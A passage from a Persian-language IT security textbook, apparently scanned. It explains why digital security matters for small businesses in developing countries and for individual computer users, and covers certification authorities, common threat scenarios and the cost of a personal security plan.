واضح است كه منافع بالقوة موجود در عـصر نـوين ديجيتـال بيشمار هستند. بسيار حائز اهميت اسـت كـه بـا ايمـنسـازي محيط فيزيكي، زيرساختها، رايانهها، خطوط ارتباطي و منـابع اطلاعاتيِ خود از اين منافع حفاظت كنيم. اولين گام در انجام اين مهم رسيدن به سطح شناخت كافي و صحيح از فنـاوري است كه ميتواند در اتخاذ تصميمات عاقلانه دربارة چگونگيِ رسيدن به سطح مطلوبي از امنيت به ما كمك كند. بـسياري از ما در اين زمينه چندين نقـش را بـر عهـده داريـم: ممكـن است بعنوان يك كاربر عادي از اين منابع اسـتفاده كنـيم، در قبال سيستمهاي ديجيتال و خدمات موجود در يـك سـازمان مسئوليت داشته باشيم، و يا به همكاري بـا دولـت در اجـراي سياستهاي حمايتي از امنيت علاقهمند باشيم.

همة ما در هريك از اين نقشها در قبال تحقق سطح مطلوبي از امنيت مسئول هـستيم. متأسـفانه امنيـت در يـك محـيط پيچيده معمولاً به اندازة امنيـت ضـعيفترين جـزءِ آن محـيط استحكام دارد؛ از اينرو بايد مطمئن شويم كه اجزاي محيطـي كه روي آن كنترل داريم آنقدر قوي هـستند كـه ضـعيفترينِ

*<sup>61</sup> CNet News.com ,July 25,2003* 

*<sup>62</sup> Connecticut State* 

آنها هم از توانايي دفاع در برابـر تهديـدات موجـود برخـوردار است.

## **اهميت امنيت براي سازمانهاي كوچك و متوسط در كشورهاي درحال توسعه**

با اينكه امنيـت بـراي همـه حـائز اهميـت اسـت، امـا بـراي سازمانهاي كوچك و متوسط كشورهاي درحال توسعه اهميت ويژهاي دارد. نتايج حاصل از ورود به بازار جهـاني بـا كمـك فنـاوري اطلاعـات و ارتباطـات بـسيار مطلـوب اسـت، ولـي مخاطرات انجام اينكار بصورت ناامن نيز بسيار اساسي است.

در بسياري از اصناف تجاري، عمليات دستي بـه مـديريت بـا استفاده از رايانهها تغيير يافتـه اسـت. از رايانـههـاي مـستقل مـيتـوان در بـسياري از عرصـههـاي اقتـصادي كـشورهاي توسعهيافته براي مدتزماني مشخص استفاده كرد. با معرفـي منابع رايانهاي جديد، مديران به سمت و سوي كسب دانش و اطلاعات دربارة موضوعات كاربرد*ي* چون *پـشتيبانگيـرى <sup>۶۳</sup>* ، نگهداری شبکه، بهروزرسانی نرمافزارها و *مميـزي* (بـازبيني)<sup>۶۴</sup> رايانهاي در حركت هستند. كسب موفقيـت در همگـيِ مـوارد فـوق مـستلزم آشـنايي بـا رايانـه، شـبكه، و مفـاهيم امنيـت اطلاعات است.

با معرفي ارتباطات شبكهاي و امكان ورود به عرصـة تجـارت الكترونيكي، فرآيندهاي سيستم و فرآيندهاي مديريت بايـد از دو ديدگاه متفاوت نظاره شـوند. سيـستمهاي مـستقل عمومـاً محصولمحور يا فرآيندمحور هستند (مثل انبارداري، سفارشات يـا فرآيندهايي نظير توليد، ثبت در دفاتر عمـومي، و حـسابهاي پرداختنـي و دريـافتني)، اما سيستمهاي موفق تجارت الكترونيكي برخط بـه روش ديگري سازماندهي ميشوند. در ايـن سيـستمها بـراي كسب موفقيت لازم است كه طراحـي مـشتريمـدار باشـد و سيستم به تعقيـب رفتـار مـشتري در فرآينـدهاي جـستجو و ارزيابي محصولات، ارائه سفارش، تكميل تراكنشهاي مـالي و ردگيري محصول ارسالشده بپردازد. در اين سيستمها نگراني در مورد محصولات و فرآيندها همچنان مهـم اسـت، امـا در مقابلِ نياز به تعقيب رفتار مشتري در پايگاه وب و انجـام هـر معاملهاي كه مشتري آنرا درخواست مي كند در اولويت بعـدي قرار ميگيرد. اين طراحي مجدد براي دسـتيابي بـه موفقيـت

ضروري است، اما به يك راهكـار جـايگزين بـراي مـديريت درخواستهاي خريد مشتري نياز دارد؛ روشـي كـه اگـر بـدون توجه كافي پيادهسازي شود ممكن است راه را براي روشهاي جديد نفوذهاي امنيتي باز بگذارد.

سازمانهاي كوچك و متوسـط بايـد آگـاه باشـند كـه اصـلاح نگــرش سيــستمهاي تجــاري بــراي بكــارگيري اينترنــت، مخاطرات جديدي بـراي آنهـا بـه همـراه دارد . يكـي از ايـن خطرات از همه جديدتر است: احتمال بـه سـرقت رفـتن و در معرض فروش قرار گرفتن سرمايههاي موجود در شـركت. در عصري كـه كالاهـا و خـدمات فروختـهشـده را محـصولات اطلاعاتي تشكيل ميدهند، احتمال توزيع و تهيـة غيرقـانوني آنها بصورت رايگـان و يـا در بـازار سـياه وجـود دارد كـه در اينحالت منافع اينكار به سارقان ميرسد، و نه به شركتي كـه اطلاعات را توليد كرده است.

بارزترين نمونة نسخهبرداري غيرقانوني كه امـروزه مـيتـوان مشاهده كـرد در صـنعت موسـيقي رواج دارد كـه بـه توزيـع محصولات مسروقه و غالباً هم در قالب ديسك فشرده منجـر شده است. درحال حاضر حفاظت از سـرمايههـاي ديجيتـالي مسئلهاي حلنشده ميباشد، هرچنـد بـراي حـل آن اقـدامات زيادي صورت گرفته است. ديرزماني است كه از محـصولات اطلاعاتي ديجيتـالي نـسخهبرداريهـاي نـسبتاً كـاملي انجـام ميشود، چراكه نسخهبرداري از آنها آسان بوده و حين فروش لزومي ندارد كه به دنبال نسخه اصلي آن بود. فنـاوري مـورد استفاده در صنعت موسيقي را ميتوان در شرايط و محيطهاي ديگر نيز مورد استفاده قـرار داد، بـه ايـن معنـي كـه فـوت و فنهاي تجاري يا ديگر اطلاعات محرمانه را نيز مـيتـوان بـا روشهايي تهيه و منتشر نمود كـه موجـب تخريـب شـديد آن تجارت و صنعت گردد. سرمايههاي با ارزش نياز بـه حفاظـت كافي و مناسب دارند. البته اين سطح از امنيت ميتواند برقرار شود، اما مخاطرات و روشهاي كار براي شركتي كه در قالـب تجارت الكترونيكي كار ميكند با مخاطرات و روشهاي كار در شركتي كه بصورت سنتي به تجارت ميپردازد متفاوت است.

#### **بسوي مفهوم نويني از قابليت اطمينان**

محيط ديجيتالي جديد از ما ميخواهد كه در تعريـف خـود از قابليت اطمينان بازنگري كنيم. در دنياي واقعي از معيارهـاي گستردهاي براي تصميمگيري دربارة ميزان اطمينان بـه يـك

 $\overline{a}$ 

*<sup>63</sup> Backup* 

*<sup>64</sup> Audit*

شخص، يک فرآيند، يا يک سازمان استفاده مي کنيم؛ مـثلاً از تطابق مشاهدات فعلي با تجربيات و دانـستههـاي قبلـيمـان استفاده مينماييم. حـين تبـادل اطلاعـات در فـضاي سـايبر بيشترِ شاخصهاي غير شفاهي ارتباطـات از دسـت مـي رونـد. هنگاميكه يك نامة الكترونيكي دريافت مي كنـيم يـا صـفحة وبي را ميخوانيم، نميتوانيم هميشه بگوئيم كه اگر اطلاعات دقيق بود و اگر آنها را بررسي ميكرديم مشخص ميشد كـه صحيح نيستند. همچنين نميدانيم كـه خطاهـاي واقـعشـده نتيجه سهلانگاري هستند يا تلاشهايي تعمدي بـراي فريـب دادن ما. در غياب اطلاعات حتـي ديگـر نمـيدانـيم كـه آيـا نويسندة يك پيام همان شخصي است كه خودش ادعاي آنرا دارد يا خير.

مسلم است كه فريبكاري در جهان واقعي نيـز رخ مـي دهـد، ولي معمولاً تعيـين حقيقـت در شـرايطي كـه افـراد بـصورت فيزيكي و مكانها بصورت واقعي وجود دارند سادهتر است.

خوشبختانه از طريق *مراكز صـدور گـواهي <sup>۶۵</sup> بـ*ه ايـن ب*عـ*د از امنيت دنياي سايبر كمك زيادي شده است. اين مراكز بـراي شناسايي افـراد و سـازمانها بـه طـور رسـمي گـواهي صـادر ميكنند. اين مفهـوم در دنيـاي واقعـي نيـز وجـود دارد: اگـر گذرنامة ملي داشته باشيد يعني دولت يك كشور هويت شـما را تأييد كرده و لذا گذرنامه نشانهاي خواهد بود كه مي توانيـد براي تصديق هويت خود از آن استفاده كنيد. بطور مشابه اگر گواهينامة وسيلة نقلية موتوري داشـته باشـيد بـه ايـن معنـي است كه يك سـازمان ملـي يـا ناحيـهايِ دولـت بـراي شـما مجوزي صادر كرده كه هم هويت شما را تأييد مي كند و هــم جواز راننـدگي بـا يـك وسـيلة نقليـه را بـه شـما مـي دهـد. شركتهايي كه خدمات كارت اعتباري ميدهند نيـز از طريـق صدور كارتهاي اعتباري شما را تأييد مـينماينـد. كارفرمـا يـا آموزشگاه شما هم ممكن است از طريق يك كارت شناسـايي شما را تأييد كند و آن كارت ممكن است دسترسي شما را بـه سرويسهاي خاصي كه مخصوص كارمنـدان يـا دانـشجويان يك حوزة خاص هستند برقرار نمايد.

واضح است كه تعداد مراكز صـدور گـواهي در دنيـاي واقعـي اندك هستند. بطور كلي هريك از ايـن مراكـز از تأييـد شـما هدف خاصي را درنظر ميگيرند. جامعيت تأييد هويت از يـك

مركز تا مركز ديگر متفاوت است؛ برخي از آنها ممكـن اسـت به اثبات كامل هويت شما نياز داشته باشند، درحاليكه سايرين ممكن است آنچه كه بيان مي كنيد را بيذيرند.

مراكز صدور گواهي در دنيـاي سـايبر ايـن مشخـصات را بـه اشتراك ميگذارند. سطوح متعدد تأييد هويـت بـراي درجـات مختلف اطمينان ايجاد ميشود و هريك از اين گواهيها تنهـا در سطح خود معتبر ميباشند. لذاست كه هرچند ممكن اسـت بنظر برسد كه وجود يك مركز صدور گواهي بـراي دسـتيابي به تمامي اهداف مورد نظـر كـافي اسـت؛ امـا چنـدين مركـز صدور گواهي در دنياي مجازي وجود دارد. علاوه بـر ايـن بـا اسـتفاده از *گـواهي الكترونيكـي <sup>۶۶</sup>،* ايـن گواهيهـا مـيتواننـد بصورت الكترونيكي امضا شوند و اين اطمينان را ايجاد كننـد كــه گــواهي منتقــل شــده صــحيح و حقيقــي اســت. ايــن سيستمهاي صدور گواهي از روشهاي تجربي و شـهودي كـه در دنياي واقعي مورد اسـتفاده قـرار مـيگيرنـد مـستحكمتـر هستند. در دنياي ديجيتالي براي برقراري اعتماد لازم جهـت پشتيباني از انجام تراكنشهاي تجاري و نقل و انتقالات مـالي در شــبكههــاي الكترونيكــي، لازم اســت كــه روشــهاي مستحكمتر مورد استفاده قرار گيرند.

دولتها در ايجاد اطمينان از وجود مكانيزمهاي مناسـب بـراي كارايي و مورد استفاده قرار گرفتن مدلهاي جديد اعتماد نقش مهمي دارند. انجام تراكنشهاي سازمانهاي كوچك و متوسـط بصورت الكترونيكي بسته به وجود اين اعتماد است. در بعضي كشورها دولتها بر اين باورند كه سازمانهاي دولتي بايد بعنوان مراكز صدور گواهي عمل كننـد و در سـاير كـشورها دولتهـا معتقدند كـه وظيفـة مراكـز صـدور گـواهي بايـد بـه بخـش خصوصي واگذار شود. مستقل از جزئيات پيادهسازي، هدف از تأسيس اين مراكـز واضـح اسـت. سياسـت دولـت مـيتوانـد مكانيزمهاي ايجاد اطمينان را تسهيل كند تا افراد، سازمانها و كــاربران منفــرد آن قــادر باشــند در تجــارت الكترونيكــيِ كشورهاي ديگر هم مشاركت نمايند.

> *65 Certification Authorities*

 *66 Electronic Certification* 

#### **جمعبندي**

فناوري ديجيتالي ابزارهاي جديد و مهيجي را فراهم مي كنـد كه هريك ميتوانند نقش بسزايي در آموزش، بهداشت، رفـاه، تجارت و ساير بخشهاي جامعة مدني داشته باشند.

تمام افراد و كشورها از فناوري اطلاعات بهره ميجوينـد، امـا اين فناوري براي كشورهاي درحال توسعه جاذبة خاصي دارد و ميتواند جا افتادن آنها در جامعة اقتـصاد جهـاني را تـسريع كند. اين فناوري هنوز در آغاز راه خـود اسـت ولـي بـسرعت درحال پيشرفت ميباشد. متأسفانه همانند سـاير پيـشرفتهاي فناوري، اينترنت نيز ميتواند هم براي اهداف مـشروع و هـم براي اهداف نامشروع مورد استفاده قرار گيـرد. همـانطور كـه مشاهده كرديم در دنياي سايبر مجرمان و خرابكـاراني وجـود دارند كه از اينترنت براي حمله به كاربران منفـرد و سـازماني استفاده مي كنند.

مفهوم "ايمني سايبر" يك مفهوم مهـم اسـت. مثالهـاي ايـن فصل، ميزان وقايع گـزارششـده بـه CERT، و رخـدادهاي جديدي كه روزانه در مطبوعـات گـزارش مـيشـوند همگـي نشان ميدهند كـه چـرا آگـاهي از موضـوعات امنيتـي حـائز اهميت است و چرا بايد گامهايي بـراي تـضمين پـشتيباني از رايانههاي شخصي، دادهها و تجارت برداشت.

اين كتاب حاوي مجموعهاي از الگوهاي سـرآمدي در زمينـة امنيت است كه در اجراي سياستها و روشهايي كه به موقعيت خاص شما مربوط هستند كمك ميكنند. علاوه بر آن مراجع چاپي و الكترونيكي فراواني كه در بر دارنده ابعاد خاص امنيت فناوري اطلاعات هستند و همچنين سازمانهايي كه به شـكل تخصصي بر روي موضوعات امنيت فناوري اطلاعات تمركـز دارند را معرفـي مـيكنـد. تمـامي ايـن منـابع بـراي افـراد و سازمانهايي كه در پي گسترش آگاهي خود از امنيت در جهان شبكهاي ميباشند مفيد خواهند بود.

اين شرايط در كشورهاي درحـال توسـعه از اهميـت خاصـي برخوردار است. سرمايهگـذاري مـستقيم خـارجي و اعتمـاد و قابليت اطمينان در اين كشورها بـستگي بـه سـطح امنيـت و پيادهسـازي موفقيـتآميـز فنـاوري و زيرسـاختهاي آن دارد. دولتها، سازمانها و كاربران منفـرد همگـي نقـش بـسزايي در تأمين امنيت سرمايههاي اطلاعـاتي و الكترونيكـي كـشورها ايفا ميكنند. شناخت تهديدات بسيار سودمند است؛ و عملكرد مناسب بر اساس چنين شناختي ميتوانـد يـك محـيط قابـل اطمينان ايجاد كند و باعث شود ساكنان كرة زمين تـا سـرحد امكان فوايد عصر نوين ديجيتال را حس كنند.







بخش ذوم



# **امنيت فناوري اطلاعات و كاربران منفرد**

 **فصل .۱ مقدمه فصل .<sup>۲</sup> درك مفاهيم امنيتي فصل .<sup>۳</sup> امنيت رايانه <sup>و</sup> دادهها فصل .<sup>۴</sup> امنيت سيستمعامل <sup>و</sup> نرمافزارهاي كاربردي فصل .<sup>۵</sup> نرمافزارهاي مخرب فصل .<sup>۶</sup> امنيت خدمات شبكه فصل .<sup>۷</sup> ابزارهايي براي ارتقاي امنيت فصل .<sup>۸</sup> نكات ويژه بسترهاي مختلف ضميمه.<sup>۱</sup> آشنايي با كدگذاري <sup>و</sup> رمزگذاري** *TCP/IP* **.۲ضميمه ضميمه.<sup>۳</sup> واژهنامه اصطلاحات فني**





# **فصل اول**

#### **مقدمه**

تأكيد بخش دوم بيشتر بر تأمين امنيت كاربران منفـرد رايانـه است - از مبتديان گرفته تا كارشناسان؛ و اولين مسئلهاي كه در ايـن زمينـه بايـد شـرح داده شـود چگـونگي حفاظـت از رايانههاي شخصي است.

ميتوان از رايانه بصورت ايمن استفاده كرد؛ ولـي اينكـار بـه اطلاعات، زيركي و مراقبت شديد نياز دارد. زبان بكار رفته در اين بحث بعضاً حاوي مفاهيم نامأنوسي مـيباشـد. بعـضي از اصطلاحات و تعاريف در ضميمة انتهاي اين بخش آمدهانـد و بعضي از آنها نيز در پيوست ۱ كتاب بطور كامل طرح شدهاند.

اولين گام در ارائه يك استراتژي صحيح امنيتي اين است كـه مفهوم "كاربرد صحيح" رايانههاي شخصي و "حفاظت" از آنهـا مشخص شود. اگر شـما نيـز بـدنبال همـين مـسئله هـستيد، اطمينان حاصل كنيد كه:

- دادهها و برنامههايتان تنها درصورتي تغيير ميكنند يـا پاك ميشوند كه شما چنين خواستهاي داشته باشيد؛
- برنامههاي رايانه بگونهاي كه طراح يا برنامهنويس آنرا تعيين كرده عمل ميكنند (مگر عيب و نقصهاي نرمافزاري، كه وجود آنها در برنامهها ناخواسته است)؛
- هيچكس نميتواند بدون اجازة شما از دادهها، رايانـه و شبكة شما استفاده كند؛
- رايانه بطـور ناخواسـته فايلهـاي آلـوده بـه ويـروس را منتشر نمي كند؛
- كسي قادر به مـشاهدة تغييراتـي كـه در رايانـه ايجـاد مي كنيد نيست؛
- كـسي توانـايي دسـتيابي بـه دادههـاي شـما، چـه در شبكههاي بيسيم و چه در شبكههاي سيمي را ندارد؛
- روي سيـستمها و يـا پايگاههـاي وبـي كـه بـه آنهـا دسترسي داريد كسي قادر به سـرق*ت نـام كـاربري*` و ر*مز عبور*" نيست؛
- چنانچه شمارة كارت اعتباري و يا اطلاعات مربوط بـه حساب بـانكي خـود را از طريـق شـبكة اينترنـت وارد كنيـد، دادههـاي مربوطـه از امنيـت كامـل برخـوردار خواهند بود (مسلماً شما بر آنچـه كـه در سـوي ديگـر شـبكة ارتباطي رخ ميدهد كنترلي نخواهيد داشت)؛
	- و ...

چنانچه نكات امنيتي در رايانههـاي شخـصي ناديـده گرفتـه شوند پيامدهاي گوناگوني به بار مـيآيـد: ممكـن اسـت ايـن پيامدها منجر بـه آزار شـخص گردنـد ولـي هزينـه اي در بـر نداشته باشند، و يا اينكه هزينة گزافي تحميـل كننـد و وقـت بسيار زيـادي را بـه خـود اختـصاص دهنـد. در مـواردي كـه حفاظت از رايانه بعنوان حرفة شخص قلمداد ميشـود ممكـن است مشكل بوجود آمده باعث به خطر افتادن موقعيت شغلي وي گردد. در تمامي موارد شخص بايـد بـه ارزيـابي احتمـال خطر بپردازد و طرح امنيتي لازم را بكـار گرفتـه و آنـرا اجـرا نمايد. با توجه به جزئيـاتي كـه در رابطـه بـا امنيـت فنـاوري اطلاعات ارائه شده است اين امكان بوجود ميآيد كـه بتـوان تمامي جوانب امنيتي رايانههاي شخصي را كنترل نمود.

چنانچه راهنماييهاي ارائهشده در اين كتاب نيـز بكـار گرفتـه شوند ميتوان احتمال خطر را تا حد قابل قبولي كاهش داده و از جهان درحال تغيير فناوري اطلاعات استفادة بهينه نمود.

طبيعتاً ارائه تمامي نكات امنيتي رايانههـاي شخـصي صـدها صفحه مطلب را به خود اختصاص ميدهد، اما مخاطبين غالباً تمايل چنداني به مطالعه مطالب انبوه ندارنـد. در ايـن نوشـته خلاصـهاي از اطلاعـات لازم بـراي كـاربران جهـت درك و پيادهسازي نكات امنيتي رايانههاي شخصي ارائه شده اسـت. مراجع ذكرشده در بخش ضمايم شـامل منـابع الكترونيكـي، سازمانهاي مرتبط، و مستندات چاپي نيز ميتواننـد كمكهـاي مفيدي باشند و كاربر را به مطالعة بيشتر نكات امنيتي فناوري اطلاعات تشويق نمايند.

 $\overline{a}$ *1 Username* 

 $P$ *assword* 





**فصل دوم درك مفاهيم امنيتي** 

#### **كليات**

اين فصل به تبيـين ضـرورت برقـراري امنيـت و حفاظـت از شبكه و رايانه اختصاص دارد. در اين فصل به پيامدهاي نفوذ امنيتي، اقدامات اوليه جهت مقابله با آن، و نيـز چنـد تعريـف فني از مباحث امنيتي پرداختـه مـيشـود. تعـاريف كـاملتر در ضميمه ۱ همين فصل و نيز پيوست ۱ كتاب ذكر شدهاند.

#### **چرا تمهيدات امنيتي ضرورت دارند؟**

در اولين روزهاي استفاده از رايانهها در سيستمهاي بهاشتراك گذاشتهشده تنها از نام كاربري براي شناسايي افـراد اسـتفاده ميشد و نيازي به وارد كردن رمـز عبـور نبـود . بعـد از آنكـه كاربران بدخواه آغاز به سوء اسـتفاده از ايـن سيـستم كردنـد رمزهاي عبـور نيـز بـه آن سيـستمها اضـافه شـدند . امـروزه راهبران بيش از هر زمان ديگر بايد به امنيت شبكه و رايانه ها بيانديشند. مهمترين دلايل اين مسئله عبارتند از:

- ارزش سرمايهگذاري روي تجهيـزات سـختافـزاري <sup>و</sup> برنامههاي نرمافزاري - نكتة قابل توجه اين است كـه رايانهها و بستههاي نرمافزاري بسيار گرانقيمت هستند و جايگزيني آنها پرهزينه و دشوار است. حتـي اگـر در يك رخداد امنيتي نرمافزارها و سختافزارهـا كـاملاً از بين نروند ممكن است مشكلات امنيتي ما را وادار بـه نصب مجدد همة نرمافزارها كنند و متعاقبـاً لازم شـود كلية نيازهاي اساسي مجدداً تعريـف گردنـد. ايـن امـر مستلزم صرف زمان بسيار زيادي است؛ خـصوصاً اگـر فرد مسئول، اطلاعات فني كافي در اين زمينه نداشـته باشد.
- ارزش د*ادههاى سازمانى* اين دادههـا ممكـن اسـت شـامل ليـست مـشتريهـا، پـروژههـاي مـالي و يـا

برنامههاي تجـاري باشـند كـه توسـط كـاربر نوشـته شدهاند.

- ارزش د*ادههاي فردي* ممكن است دادههاي فـردي ارزش مادي چنداني نداشته باشند ولـي از دسـت دادن آنها بسيار زيانآور باشد و براي ايجاد دوبارة اطلاعـات زمان بسيار زيادي لازم باشد (تعـاريف مربـوط بـه سـرقت ه*ويت*" را مورد ملاحظه قرار دهيد).
- تهديدات جنايتكاران رايانهاي همگام با پيـشرفتهاي فناوري، گروهي از خرابكـاران كـه از دزدي دادههـاي رايانهاي سود ميبرند نيز بوجود آمـدهانـد. در مـواردي اينكار صرفاً براي لذت و سرگرمي صورت مـيگيـرد و برخي افراد نيز تنها بخاطر خودنمايي در برابر دوسـتان خود دست به چنين كارهايي مـيزننـد؛ امـا در بعـضي مـوارد اينكـار بـراي دسـتيابي بـه منـافع شخـصي و سازماني انجام ميگيرد (دزدي اطلاعات كارت اعتبـاري يـا ورود به معاملات فريبكارانه). در تمامي موارد مـذكور ايـن اشخاص باعث ايجاد خسارت و گسترش بياعتمـادي ميشوند و در حد گستردهتر مشكلات بحرانـي بوجـود ميآورند كه به اشخاص و موقعيتهـاي شـغلي صـدمه وارد ميكند. بايد گفت از زماني كه اينترنت در مقياس جهاني در اختيار كاربران قرار گرفته، تعقيب و متوقـف كردن مهاجمين هرچند همچنان امكانپـذير مـيباشـد ولي بسيار پيچيده شده است.

#### **چرا معمولاً در بعد امنيت ضعف وجود دارد؟**

برنامههاي نرمافزاري غالباً بدون درنظر گرفتن مسائل امنيتي توليد ميشوند. اين مسئله چند دليل دارد:

- سهلانگـاري برنامـهنويـسان و طراحـان از اهميـت نكات امنيتي اطلاعي ندارند.
- /*ولويت پايين* تا چندي قبل حتي كساني كه نـسبت به نكات امنيتي آگـاهي داشـتند نـسبت بـه آن اقـدام چنداني نميكردند و درنتيجه مسائل امنيتي مورد توجه لازم واقع نميشد.

- مح*دوديت زمان و هزينه* بعضي افراد تصور مي كنند اقدامات امنيتي جهت طراحي، كد نويسي و آزمايش در طول فرآيند توليد نرمافزار هزينة گزافي در بر داشـته و زمان زيادي را به خود اختصاص ميدهد.
- بـينظمـي برنامـهنويـسان در كارهـاي مربـوط بـه برنامـهنويـسي اشـتباهات مـشابه چنـدين بـار تكـرار ميشوند و باعث ايجاد نقايص امنيتي ميگردند.
- خلاقيت تبهكاران انسان موجود خلاقي است و افراد باانگيزه هميشه براي غلبه بر موانـع امنيتـي و كـشف اشتباهاتي كه منجر به نقايص امنيتي شوند راهي پيـدا خواهند كرد.
- سطح پايين آگاهي كاربران كاربران معمولي (قربانيان تخلفات امنيتي) بطور طبيعي از تهديدهاي اطـراف خـود آگاهي ندارند و به همين دليل در پي راههاي مناسـب جهت تضمين امنيت دادهها و سيستمهاي خود نيستند.
- نگاه غيرواقعي قربانيان برخـي كـاربران نـسبت بـه نكات امنيتي آگاهي دارند ولي آنها را جدي نميگيرند؛ چون گمان ميكنند كـه حملـهاي عليـه آنهـا صـورت نخواهد گرفت.

#### **ارزيابي تهديدات و هزينههاي آنها**

جهت درك اهميت نكات امنيتي لازم اسـت بـه چنـد سـؤال پاسخ داده شود. ابتدا فرض كنيـد مـسائل زيـر اتفـاق افتـاده باشند و سپس سعي كنيد نتـايج احتمـالي هريـك را ارزيـابي نماييد و در هر مورد بـه چنـد سـؤال كليـدي كـه در ابتـداي صفحه بعدي آمده پاسخ دهيد.

#### چه اتفاقي خواهد افتاد اگر...

...شخصي به خانه و يا محل كار شما حمله كند و رايانة شـما را بدزدد و علاوه بر آن ديسك نسخة پشتيبان شما كه ممكن است در آن نزديكي باشد را نيز با خود ببرد.

...همة دادههاي رايانة شما پاك شوند.

...يك نسخه از تمام دادههاي شما به سرقت رود. اين دادههـا ممكن است شامل مواردي باشند از قبيل: اطلاعـات حـساب بانكي، فهرست نامهاي كاربري و رمزهاي عبـورِ پايگاههـاي

وب انجام *خريدهاي برخط* °، گزارشهاي كاري مهم و تكاليف درسي كه ارزش آنها معادل %۵۰ نمرات درسهاي ترم جـاري شما است.

...شخصي لحظه به لحظه هر آنچه را كه شما با رايانه انجـام ميدهيد مشاهده كند و به خاطر بسپارد. زمانيكه شمارة كارت اعتباري خود را وارد ميكنيد از آن آگاه شود، از گشت و گـذار شما در پايگاههاي وب مختلـف مطلـع باشـد، و زمانيكـه بـا پايگاه وب يا سيـستمها ارتبـاط برقـرار مـي كنيـد بتوانـد نـام كاربري و رمز عبور را به سرقت ببرد.

...هنگاميكه روي يك پروژة مهم كار ميكنيد و زمـان در آن نقش بسيار مهمي دارد، رايانة شما دچار مشكل گردد.

...يك ويروس رايانهاي مخرب به همه دوستانتان كه نام آنها در دفترچة آدرسهاي رايانة شما ثبت شده ارسال شود.

...وقتي صورتحساب تلفن را دريافت كرديد ملاحظه كنيد كـه مبلغ آن حتي از حقوق ماهيانة شما هم بيشتر است و ايـن در شرايطي است كه مطمـئن هـستيد بـه ايـن ميـزان از تلفـن استفاده نكردهايد.

...يك صورتحساب كارت اعتباري براي شـما ارسـال شـود و مشاهده كنيد كه اين صورتحساب شـما نيـست؛ ولـي بانـك سعي دارد شما را متقاعد كند كه به اين ميزان از كـارت خـود استفاده نمودهايد و براي اين مدعا دليل هم دارد.

سؤالات كليدي كه در هر مورد بايد به آنها پاسخ داده شود به شرح زير هستند:

- درصورت وقوع، آيا امكان ترميم وجود دارد؟
- اين رخداد چقدر زمان به خود اختصاص ميدهد؟
	- چه مقدار هزينه صرف آن ميشود؟
- چگونه ميتواند سازمان شما را تحت تأثير قرار دهد؟
- چه هزينههاي جانبي در بر دارد؟ (مثلاً در شرايط نامناسب و در غياب مسئول مربوطه)

تمامي اين موارد اهميت موضوع "امنيـت رايانـه" را مـشخص ميكنند. اكنون كه متوجه شدهايد امنيت موضوعي بسيار مهم است، گام بعدي بررسي يك طرح مناسب امنيتي براي ايمـن شدن میباشد:

#### **بخش دوم: امنيت فناوري اطلاعات و کاربران منفرد** ٥١

- ايمن شدن براي شما چه هزينهاي خواهد داشت؟
	- چه زمانی را به خود اختصاص میدهد؟
		- تا چه حد مشكلآفرين خواهد بود؟
- آيا كارهايي وجود دارند كـه بـا اجـراي طـرح امنيتـي، انجام آنها مشكل و يا غير ممكن شود؟
- آيا ميتوانيد به تنهـايي طـرح را اجـرا كنيـد يـا بـراي اجراي آن به كمك ديگران نياز داريد؟

سؤالات مطرح شده سؤالات بسيار مهمي هستند؛ چراكه شما براي اجراي يك طرح امنيتي نياز به تخمين مناسبي از هزينه و زمان لازم و نيز مشكلات جـانبي آن داريـد . بـدون وجـود چنين اطلاعاتي ممكن است در طول فرآينـد دچـار نااميـدي شويد؛ يا پروژة مربوطه را لغو نمـوده و سـپس خـود را بـدون پشتيبان بيابيد. در ادامـه در مـورد هريـك از مـوارد توضـيح بيشتري داده شده است.

#### **ايمن شدن براي شما چه هزينهاي خواهد داشت؟**

چند راهكار مناسب امنيتـي وجـود دارنـد كـه بـه تجهيـزات چنداني نياز ندارند و تجهيـزات لازم نيـز آنچنـان گرانقيمـت نيستند. حت*ي ويـروس يابهـا*<sup>ه</sup> كـه رايجتـرين كـالاي امنيتـي هستند در قالب *نرم|فزارهاي رايگان<sup>۶</sup>* در دسـترس مـيباشـد. شــايان ذكــر اســت كــه فهرســت ســازمانهاي ارائــهكننــدة نرمافزارهاي رايگان در بخش ضمائم موجود ميباشد.

#### **چه زماني را به خود اختصاص ميدهد؟**

مسلماً اجراي طرح امنيتي و دنبال كردن آن زماني را به خـود اختصاص ميدهد، اما ميزان اين زمـان زيـاد نيـست. در ايـن خصوص لازم است كه نرمافزارهاي مناسب را نصب كنيـد و سپس وظايف حفاظتي معمول را طبق يك روال مشخص به انجام رسانيد.

#### **تا چه حد براي شما مشكل آفرين خواهد بود؟**

ميزان مشكلات به ديدگاه شـما بـستگي دارد. بايـد در مـورد آنچه انجام ميدهيد آگاهي داشته باشيد و هرگـز نبايـد فكـر كنيد كه هر چيزي در نوع خود واجد امنيت است. براي مثـال اگر شخصي در نامة الكترونيكي خود بـراي شـما ضـميمه اي

#### **آيا كارهايي وجود دارند كه با اجراي طرح امنيتـي، انجام آنها مشكل و يا غير ممكن شود؟**

بله؛ شما براي ايمن شدن بايد عملكـرد خـود را تـا حـدودي تغيير دهيد. انتخاب طرحي بـراي امنيـت بيـشتر، شـما را بـه آگاهي بيشتر در برابر مشكلات بالقوه - كه بايد تا حد امكـان از بروز آنها جلوگيري كنيد - ميرساند. بستههاي نرمافـزاري جديد قابليتهاي جذاب بسياري دارنـد، امـا اسـتفاده از آنهـا - خصوصاً آندسته كه براي گسترش شبكه و ارسـال و دريافـت پيام بكار ميروند - باعث آسيبپذيري بيشتر در برابر حملات ميگردند. بعنوان مثال ممكن است پايگاه وبي وجـود داشـته باشد كه ارائهكنندة خدمات مورد نظر شـما باشـد ولـي بـراي دسترسي به آن لازم باشـد كـه يـك نـرم افـزار خـاص آنـرا download و بر روي رايانه خود اجرا كنيد. اگـر نـسبت بـه اشخاصي كه اين خدمات را ارائه ميدهند اعتماد كافي نداريد بهتر است از قابليتهايي كه آن برنامه ميتواند بـراي شـما بـه ارمغان بياورد صرفنظر نماييد.

#### **آيا ميتوانيد به تنهايي طرح را اجرا كنيد يا بـراي اجراي آن به كمك ديگران نياز داريد؟**

